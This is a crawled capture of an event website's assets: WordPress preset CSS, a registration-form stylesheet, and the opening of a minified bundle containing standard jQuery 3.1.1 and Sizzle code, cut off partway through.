100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);--wp--preset--duotone--dark-grayscale: url(en.html#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale: url(en.html#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow: url(en.html#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red: url(en.html#wp-duotone-blue-red);--wp--preset--duotone--midnight: url(en.html#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow: url(en.html#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green: url(en.html#wp-duotone-purple-green);--wp--preset--duotone--blue-orange: url(en.html#wp-duotone-blue-orange);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: .44rem;--wp--preset--spacing--30: .67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}@media (min-width: 992px){.header .header-actions{right:calc(154px + .25em)!important}}@media (min-width: 1240px){.header .nav-list .nav-link{padding:1em}}section.boxes{margin-top:-9%;z-index:10;position:relative;background-image:linear-gradient(to bottom,#f1b51b 50%,transparent 50%);background-image:-o-linear-gradient(bottom,#f1b51b 50%,transparent 50%);background-image:-moz-linear-gradient(bottom,#f1b51b 50%,transparent 50%);background-image:-webkit-linear-gradient(bottom,#f1b51b 50%,transparent 50%);background-image:-ms-linear-gradient(bottom,#f1b51b 50%,transparent 50%)}.home-tabs-2022{aspect-ratio:1/1;display:flex;justify-content:center;align-items:center;flex-direction:column}.home-tabs-2022 a,.home-tabs-2022 a:hover{text-decoration:none;text-align:center}.text-orange{color:#ea8f27}.text-yellow{color:#f1b51b}.text-dark-green{color:#134b2d}.bg-dark-green{background-color:#134b2d}.summit-home1{border-style:solid;border-width:0px 50px 0px 0px;-moz-border-image:url(../images/vertical-ribbon.png) 0 50 round;-webkit-border-image:url(../images/vertical-ribbon.png) 0 50 round;-o-border-image:url(../images/vertical-ribbon.png) 0 50 round;border-image:url(../images/vertical-ribbon.png) 0 50 round;background-color:#144b2d}.reasons .nav-tabs li.is-active a,.reasons .nav-tabs li.is-active a:hover{background:#61a60f;padding-right:15px;color:#fff}.reasons .nav-tabs li a,.reasons .nav-tabs li a:hover{color:#61a60f}.reasons .nav-tabs a:after{border-left:10px solid #61a60f}footer.agrf-footer{background-color:#144b2d;color:#fff6}footer .subscribe{color:#fff;text-decoration:none;padding:15px;border:1px solid #fff;border-radius:20px;font-size:15px;display:inline-block}footer .menu-title{text-transform:uppercase;font-size:16px;color:#fff;border-bottom:1px solid #fff;padding-bottom:10px}footer .menu-items a{color:#fff6;font-size:15px;display:block;margin-bottom:10px;text-decoration:none}footer .address h3{color:#fff;font-size:18PX;font-weight:700;border-bottom:1px solid #fff;display:inline-block;padding-bottom:10px;margin-bottom:20px}footer .address p{font-size:16px}footer .copyright{color:#fff;font-size:16px}footer .info{font-size:15px;margin-top:40px}footer .socials a{color:#fff}.white-hr{opacity:1;color:#fff;margin:0}.border-right-white{border-right:1px solid #fff}.summit-home1 h2:after{display:none}.summit-home1:after{content:"";position:absolute;top:30%;left:5%;width:50%;bottom:0;background-image:url(../images/pattern-01.png)}.home-fame .fame-item .fame-content{padding:.75rem .75em 1em;width:100%;position:absolute;bottom:0;z-index:3;background:#61a60f}.home-fame .fame-item:hover:after{display:none}.btn.btn-border-dark:after,.btn.btn-primary:after,.btn.btn-secondary-light:after,.btn.btn-secondary:after{content:"";background:#61a60f;width:100%;position:absolute}.header .header-actions .btn-network{background:#134b2d;font-size:.75rem;text-transform:uppercase;color:#fff;padding:.8em 1.5em;display:inline-block;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s}.header .nav-list .nav-link{text-transform:uppercase;font-weight:500;letter-spacing:.5px;padding:.75em;display:inline-block;position:relative;color:#144b2d}.header .nav-list .nav-link.active{font-weight:700}.header .nav-list .nav-link.current,.header .nav-list .nav-link:focus,.header .nav-list .nav-link:hover{color:#144b2d}@media (min-width: 992px){.header .nav-list .nav-link:before{content:"";background:#144b2d;height:3px;position:absolute}.header .nav-list .nav-link.active:before{opacity:1}.header .nav-list .nav-item:not(:first-child){border-left:1px solid #144b2d}}.hero-banner{background-image:url(../images/banner-2-1.webp);background-position:center 100%;padding:6em 0}.program-navdates li.nav-day{width:15%;text-transform:uppercase}.program-navdates li a{color:#144b2d;border:none}.program-navdates li .active:after{background:#144b2d}.program-navdates li a.btn{color:#61a60f;border:1px solid #61a60f;font-weight:700}.program-header{margin-top:30px;padding:1.2em 3em;background:#144b2d;color:#fff;font-size:1.3rem;font-weight:700}.program-list .program-hour{border-right:1px solid #61a60f;align-self:stretch;text-align:right;color:#61a60f}.program-list .program-title{font-weight:700;font-size:1.4rem;margin-bottom:30px;color:#61a60f}.program-list .program-hour-text:after{content:"";background:#61a60f;width:16px;height:16px;position:absolute;border-radius:50%;right:-8px;top:30%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.program-list .program-text{color:#144b2d}.speaker-wrapper .img-wrap{width:100%;height:300px;background-position:center;background-size:cover}.speaker-wrapper h3{margin-top:1px}.speaker-wrapper .content{text-align:center;background-color:#61a60f;bottom:0;color:#fff;padding:5px;width:100%}.speaker-wrapper .img-wrap{overflow:hidden}.speaker-wrapper .img-interv{transition:transform 2s cubic-bezier(0,1,.3,1);background-position:center;background-size:cover;background-position:top;background-repeat:no-repeat;width:100%;height:300px}.speaker-wrapper .card-interv{margin-bottom:20px;position:relative;display:block}.speaker-wrapper .card-interv:hover .img-interv{transform:scale(1.1)}.speaker-wrapper h3{color:#fff;font-size:13px;font-weight:500}.sidedrawer .profile-title{font-size:2rem;font-weight:700;color:#144b2d}.sidedrawer .profile-sign{margin-bottom:20px;color:#61a60f;font-size:1.2rem;font-weight:700}.sidedrawer .profile-cnt{font-size:.9rem;color:#61a60f;text-align:left}.sidedrawer-inner{max-width:800px}.menu-register{color:#fff;background-color:#f88d2a;margin-left:10px;padding:10px 20px;text-transform:uppercase;letter-spacing:.5px;display:inline-block}.menu-register:hover{color:#fff;background-color:#144b2d}@media (min-width: 1520px){.home-partners .partners-list.firstpartners img{max-width:50%;height:auto}}@media (min-width: 768px){.hero-home .hero-home-content{width:50%}}.hero-home .hero-home-content{z-index:991;position:absolute;top:0;-webkit-transform:none;-ms-transform:none;transform:none;display:flex;flex-direction:column;width:50%;background-color:#61a60fb3;justify-content:center}@media (min-width: 992px){.hero-home .slick-active .hero-home-content{padding-top:5%}}.btn-slide-register{color:#fff;background-color:#144b2d;border:none;padding:20px 60px;border-radius:30px}.btn-slide-register:hover{color:#fff;background-color:#61a60f}@media (min-width: 1240px){.header.sticky .logo img{max-width:150px}}.form-check label{text-transform:none!important}.agrf-registration .form-check .form-check-input.radio-small[type=radio]{border-radius:100%;height:14px;width:14px;cursor:pointer}.page-menu{margin-bottom:50px}.page-menu-list{list-style:none;margin:0;padding:0;background:#60a511}.page-menu-list li{display:inline-block}.page-menu-list li a{display:block;padding:30px;text-decoration:none;color:#fff}.page-menu-list li a.active,.page-menu-list li a:hover{background:#144b2d}.yadcf-filter-wrapper,.select2-container{width:100%!important}.filter-bar{padding:20px;background:#1d4f2e}.filter-bar p{color:#fff}


--- FILE ---
content_type: text/css
request_url: http://agrf-inperson.com/css/style.css
body_size: 886
content:
.agrf-registration .form-group-default {
    background-color: #fff;
    position: relative;
    border: 1px solid #ddd;
    border-radius: 2px;
    padding-top: 7px;
    padding-left: 12px;
    padding-right: 12px;
    padding-bottom: 4px;
    /*overflow: hidden;*/
    width: 100%;
    -webkit-transition: background-color 0.2s ease;
    transition: background-color 0.2s ease;
}
.agrf-registration .form-group-default.focused {
    background-color: #f0f0f0;
}
.agrf-registration .form-group-default.required:after {
    color: #f55753;
    content: "*";
    font-family: arial;
    font-size: 20px;
    position: absolute;
    right: 12px;
    top: 6px;
}
.agrf-registration .form-group-default .form-control {
    border: 0;
    padding: 5px;
    margin-top: -4px;
    background: 0 0;
    border-radius: 0;
    resize: vertical;
}
.agrf-registration .form-group-default .form-control:not(textarea) {
    height: 25px;
    min-height: 25px;
}
.agrf-registration .form-group-default select.form-control {
    -webkit-appearance: none;
    -moz-appearance: none;
    height: inherit !important;
}
.agrf-registration .form-group-default .form-control:focus {
    outline: 0 !important;
    box-shadow: none;
}
.agrf-registration .form-group-default .control-label {
    margin: 0;
    display: block;
    line-height: 20px;
    margin-bottom: 2px;
    opacity: 1;
    -webkit-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
}
.form-group .control-label {
    font-size: 10.5px;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    font-weight: 500;
}
.agrf-registration .form-group-default .custom-select.is-invalid,
.agrf-registration .form-group-default .form-control.is-invalid,
.was-validated .agrf-registration .form-group-default .custom-select:invalid,
.was-validated .agrf-registration .form-group-default .form-control:invalid {
    box-shadow: none;
    border-bottom: 1px solid #dc3545;
}
.agrf-registration .form-group-default .custom-select.is-valid,
.agrf-registration .form-group-default .form-control.is-valid,
.was-validated .agrf-registration .form-group-default .custom-select:valid,
.was-validated .agrf-registration .form-group-default .form-control:valid {
    box-shadow: none;
}
.agrf-registration .submit-form {
    width: 50%;
    color:#fff;
    background-color: #7bc128;
    border:none;
}
.agrf-registration .form-group-default .form-control {
    box-shadow: none;
}

.afs-tabs-wrapper ul li a{
    /*background-color: #60a511 !important;
    color: #fff;*/
    padding: 20px;
}

.afs-tabs-wrapper ul li a.active, .afs-tabs-wrapper ul li a:hover{
    background-color: #144b2d !important;
    color: #fff !important;
}

.bg-maroon {
    background-color: #9f2242;
}


.hero-banner {
    background-image: url(../images/banner-2-1.webp) !important;
}

.agrf-registration .form-check .form-check-input[type=radio] {
    border-radius: 100%;
    height: 30px;
    width: 30px;
    cursor: pointer;
}

.agrf-registration .vs__dropdown-toggle, .agrf-registration .vc-w-full{
    border: none;
}

.is-invalid~.invalid-feedback {
    display: block;
}



--- FILE ---
content_type: text/javascript
request_url: http://agrf-inperson.com/js/agrf.min.js
body_size: 82125
content:
! function(e, t) { "use strict"; "object" == typeof module && "object" == typeof module.exports ? module.exports = e.document ? t(e, !0) : function(e) { if (!e.document) throw new Error("jQuery requires a window with a document"); return t(e) } : t(e) }("undefined" != typeof window ? window : this, (function(e, t) {
    "use strict";
    var n = [],
        i = e.document,
        o = Object.getPrototypeOf,
        r = n.slice,
        s = n.concat,
        a = n.push,
        l = n.indexOf,
        c = {},
        d = c.toString,
        u = c.hasOwnProperty,
        h = u.toString,
        p = h.call(Object),
        f = {};

    function g(e, t) {
        var n = (t = t || i).createElement("script");
        n.text = e, t.head.appendChild(n).parentNode.removeChild(n)
    }

    function m(e, t) { return t.toUpperCase() }
    var v = "3.1.1",
        y = function(e, t) { return new y.fn.init(e, t) },
        b = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
        w = /^-ms-/,
        T = /-([a-z])/g;

    function _(e) {
        var t = !!e && "length" in e && e.length,
            n = y.type(e);
        return "function" !== n && !y.isWindow(e) && ("array" === n || 0 === t || "number" == typeof t && 0 < t && t - 1 in e)
    }
    y.fn = y.prototype = {
        jquery: v,
        constructor: y,
        length: 0,
        toArray: function() { return r.call(this) },
        get: function(e) { return null == e ? r.call(this) : e < 0 ? this[e + this.length] : this[e] },
        pushStack: function(e) { return (e = y.merge(this.constructor(), e)).prevObject = this, e },
        each: function(e) { return y.each(this, e) },
        map: function(e) { return this.pushStack(y.map(this, (function(t, n) { return e.call(t, n, t) }))) },
        slice: function() { return this.pushStack(r.apply(this, arguments)) },
        first: function() { return this.eq(0) },
        last: function() { return this.eq(-1) },
        eq: function(e) {
            var t = this.length;
            e = +e + (e < 0 ? t : 0);
            return this.pushStack(0 <= e && e < t ? [this[e]] : [])
        },
        end: function() { return this.prevObject || this.constructor() },
        push: a,
        sort: n.sort,
        splice: n.splice
    }, y.extend = y.fn.extend = function() {
        var e, t, n, i, o, r = arguments[0] || {},
            s = 1,
            a = arguments.length,
            l = !1;
        for ("boolean" == typeof r && (l = r, r = arguments[s] || {}, s++), "object" == typeof r || y.isFunction(r) || (r = {}), s === a && (r = this, s--); s < a; s++)
            if (null != (e = arguments[s]))
                for (t in e) o = r[t], r !== (n = e[t]) && (l && n && (y.isPlainObject(n) || (i = y.isArray(n))) ? (o = i ? (i = !1, o && y.isArray(o) ? o : []) : o && y.isPlainObject(o) ? o : {}, r[t] = y.extend(l, o, n)) : void 0 !== n && (r[t] = n));
        return r
    }, y.extend({
        expando: "jQuery" + (v + Math.random()).replace(/\D/g, ""),
        isReady: !0,
        error: function(e) { throw new Error(e) },
        noop: function() {},
        isFunction: function(e) { return "function" === y.type(e) },
        isArray: Array.isArray,
        isWindow: function(e) { return null != e && e === e.window },
        isNumeric: function(e) { var t = y.type(e); return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e)) },
        isPlainObject: function(e) { return !(!e || "[object Object]" !== d.call(e) || (e = o(e)) && ("function" != typeof(e = u.call(e, "constructor") && e.constructor) || h.call(e) !== p)) },
        isEmptyObject: function(e) { for (var t in e) return !1; return !0 },
        type: function(e) { return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? c[d.call(e)] || "object" : typeof e },
        globalEval: function(e) { g(e) },
        camelCase: function(e) { return e.replace(w, "ms-").replace(T, m) },
        nodeName: function(e, t) { return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase() },
        each: function(e, t) {
            var n, i = 0;
            if (_(e))
                for (n = e.length; i < n && !1 !== t.call(e[i], i, e[i]); i++);
            else
                for (i in e)
                    if (!1 === t.call(e[i], i, e[i])) break; return e
        },
        trim: function(e) { return null == e ? "" : (e + "").replace(b, "") },
        makeArray: function(e, t) { return t = t || [], null != e && (_(Object(e)) ? y.merge(t, "string" == typeof e ? [e] : e) : a.call(t, e)), t },
        inArray: function(e, t, n) { return null == t ? -1 : l.call(t, e, n) },
        merge: function(e, t) { for (var n = +t.length, i = 0, o = e.length; i < n; i++) e[o++] = t[i]; return e.length = o, e },
        grep: function(e, t, n) { for (var i = [], o = 0, r = e.length, s = !n; o < r; o++) !t(e[o], o) != s && i.push(e[o]); return i },
        map: function(e, t, n) {
            var i, o, r = 0,
                a = [];
            if (_(e))
                for (i = e.length; r < i; r++) null != (o = t(e[r], r, n)) && a.push(o);
            else
                for (r in e) null != (o = t(e[r], r, n)) && a.push(o);
            return s.apply([], a)
        },
        guid: 1,
        proxy: function(e, t) { var n, i; if ("string" == typeof t && (i = e[t], t = e, e = i), y.isFunction(e)) return n = r.call(arguments, 2), (i = function() { return e.apply(t || this, n.concat(r.call(arguments))) }).guid = e.guid = e.guid || y.guid++, i },
        now: Date.now,
        support: f
    }), "function" == typeof Symbol && (y.fn[Symbol.iterator] = n[Symbol.iterator]), y.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), (function(e, t) { c["[object " + t + "]"] = t.toLowerCase() }));
    var C = function(e) {
        function t(e, t, n) { var i = "0x" + t - 65536; return i != i || n ? t : i < 0 ? String.fromCharCode(65536 + i) : String.fromCharCode(i >> 10 | 55296, 1023 & i | 56320) }

        function n() { f() }
        var i, o, r, s, a, l, c, d, u, h, p, f, g, m, v, y, b, w, T, _ = "sizzle" + +new Date,
            C = e.document,
            S = 0,
            x = 0,
            k = se(),
            E = se(),
            A = se(),
            D = function(e, t) { return e === t && (p = !0), 0 },
            N = {}.hasOwnProperty,
            I = [],
            O = I.pop,
            j = I.push,
            L = I.push,
            $ = I.slice,
            P = function(e, t) {
                for (var n = 0, i = e.length; n < i; n++)
                    if (e[n] === t) return n;
                return -1
            },
            H = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
            q = "[\\x20\\t\\r\\n\\f]",
            F = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
            M = "\\[" + q + "*(" + F + ")(?:" + q + "*([*^$|!~]?=)" + q + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + F + "))|)" + q + "*\\]",
            R = ":(" + F + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + M + ")*)|.*)\\)|)",
            W = new RegExp(q + "+", "g"),
            U = new RegExp("^" + q + "+|((?:^|[^\\\\])(?:\\\\.)*)" + q + "+$", "g"),
            z = new RegExp("^" + q + "*," + q + "*"),
            B = new RegExp("^" + q + "*([>+~]|" + q + ")" + q + "*"),
            K = new RegExp("=" + q + "*([^\\]'\"]*?)" + q + "*\\]", "g"),
            Q = new RegExp(R),
            Y = new RegExp("^" + F + "$"),
            V = { ID: new RegExp("^#(" + F + ")"), CLASS: new RegExp("^\\.(" + F + ")"), TAG: new RegExp("^(" + F + "|[*])"), ATTR: new RegExp("^" + M), PSEUDO: new RegExp("^" + R), CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + q + "*(even|odd|(([+-]|)(\\d*)n|)" + q + "*(?:([+-]|)" + q + "*(\\d+)|))" + q + "*\\)|)", "i"), bool: new RegExp("^(?:" + H + ")$", "i"), needsContext: new RegExp("^" + q + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + q + "*((?:-\\d)?\\d*)" + q + "*\\)|)(?=[^-]|$)", "i") },
            X = /^(?:input|select|textarea|button)$/i,
            G = /^h\d$/i,
            Z = /^[^{]+\{\s*\[native \w/,
            J = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
            ee = /[+~]/,
            te = new RegExp("\\\\([\\da-f]{1,6}" + q + "?|(" + q + ")|.)", "ig"),
            ne = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
            ie = function(e, t) { return t ? "\0" === e ? "�" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(16) + " " : "\\" + e },
            oe = me((function(e) { return !0 === e.disabled && ("form" in e || "label" in e) }), { dir: "parentNode", next: "legend" });
        try { L.apply(I = $.call(C.childNodes), C.childNodes), I[C.childNodes.length].nodeType } catch (i) {
            L = {
                apply: I.length ? function(e, t) { j.apply(e, $.call(t)) } : function(e, t) {
                    for (var n = e.length, i = 0; e[n++] = t[i++];);
                    e.length = n - 1
                }
            }
        }

        function re(e, t, n, i) {
            var r, s, a, c, u, h, p, m = t && t.ownerDocument,
                b = t ? t.nodeType : 9;
            if (n = n || [], "string" != typeof e || !e || 1 !== b && 9 !== b && 11 !== b) return n;
            if (!i && ((t ? t.ownerDocument || t : C) !== g && f(t), t = t || g, v)) {
                if (11 !== b && (u = J.exec(e)))
                    if (r = u[1]) { if (9 === b) { if (!(a = t.getElementById(r))) return n; if (a.id === r) return n.push(a), n } else if (m && (a = m.getElementById(r)) && T(t, a) && a.id === r) return n.push(a), n } else { if (u[2]) return L.apply(n, t.getElementsByTagName(e)), n; if ((r = u[3]) && o.getElementsByClassName && t.getElementsByClassName) return L.apply(n, t.getElementsByClassName(r)), n }
                if (o.qsa && !A[e + " "] && (!y || !y.test(e))) {
                    if (1 !== b) m = t, p = e;
                    else if ("object" !== t.nodeName.toLowerCase()) {
                        for ((c = t.getAttribute("id")) ? c = c.replace(ne, ie) : t.setAttribute("id", c = _), s = (h = l(e)).length; s--;) h[s] = "#" + c + " " + ge(h[s]);
                        p = h.join(","), m = ee.test(e) && pe(t.parentNode) || t
                    }
                    if (p) try { return L.apply(n, m.querySelectorAll(p)), n } catch (e) {} finally { c === _ && t.removeAttribute("id") }
                }
            }
            return d(e.replace(U, "$1"), t, n, i)
        }

        function se() { var e = []; return function t(n, i) { return e.push(n + " ") > r.cacheLength && delete t[e.shift()], t[n + " "] = i } }

        function ae(e) { return e[_] = !0, e }

        function le(e) { var t = g.createElement("fieldset"); try { return !!e(t) } catch (e) { return !1 } finally { t.parentNode && t.parentNode.removeChild(t), t = null } }

        function ce(e, t) { for (var n = e.split("|"), i = n.length; i--;) r.attrHandle[n[i]] = t }

        function de(e, t) {
            var n = t && e,
                i = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
            if (i) return i;
            if (n)
                for (; n = n.nextSibling;)
                    if (n === t) return -1;
            return e ? 1 : -1
        }

        function ue(e) { return function(t) { return "form" in t ? t.parentNode && !1 === t.disabled ? "label" in t ? "label" in t.parentNode ? t.parentNode.disabled === e : t.disabled === e : t.isDisabled === e || t.isDisabled !== !e && oe(t) === e : t.disabled === e : "label" in t && t.disabled === e } }

        function he(e) { return ae((function(t) { return t = +t, ae((function(n, i) { for (var o, r = e([], n.length, t), s = r.length; s--;) n[o = r[s]] && (n[o] = !(i[o] = n[o])) })) })) }

        function pe(e) { return e && void 0 !== e.getElementsByTagName && e }
        for (i in o = re.support = {}, a = re.isXML = function(e) { return !!(e = e && (e.ownerDocument || e).documentElement) && "HTML" !== e.nodeName }, f = re.setDocument = function(e) {
                var i;
                return (e = e ? e.ownerDocument || e : C) !== g && 9 === e.nodeType && e.documentElement && (m = (g = e).documentElement, v = !a(g), C !== g && (i = g.defaultView) && i.top !== i && (i.addEventListener ? i.addEventListener("unload", n, !1) : i.attachEvent && i.attachEvent("onunload", n)), o.attributes = le((function(e) { return e.className = "i", !e.getAttribute("className") })), o.getElementsByTagName = le((function(e) { return e.appendChild(g.createComment("")), !e.getElementsByTagName("*").length })), o.getElementsByClassName = Z.test(g.getElementsByClassName), o.getById = le((function(e) { return m.appendChild(e).id = _, !g.getElementsByName || !g.getElementsByName(_).length })), o.getById ? (r.filter.ID = function(e) { var n = e.replace(te, t); return function(e) { return e.getAttribute("id") === n } }, r.find.ID = function(e, t) { if (void 0 !== t.getElementById && v) return (e = t.getElementById(e)) ? [e] : [] }) : (r.filter.ID = function(e) { var n = e.replace(te, t); return function(e) { return (e = void 0 !== e.getAttributeNode && e.getAttributeNode("id")) && e.value === n } }, r.find.ID = function(e, t) {
                    if (void 0 !== t.getElementById && v) {
                        var n, i, o, r = t.getElementById(e);
                        if (r) {
                            if ((n = r.getAttributeNode("id")) && n.value === e) return [r];
                            for (o = t.getElementsByName(e), i = 0; r = o[i++];)
                                if ((n = r.getAttributeNode("id")) && n.value === e) return [r]
                        }
                        return []
                    }
                }), r.find.TAG = o.getElementsByTagName ? function(e, t) { return void 0 !== t.getElementsByTagName ? t.getElementsByTagName(e) : o.qsa ? t.querySelectorAll(e) : void 0 } : function(e, t) {
                    var n, i = [],
                        o = 0,
                        r = t.getElementsByTagName(e);
                    if ("*" !== e) return r;
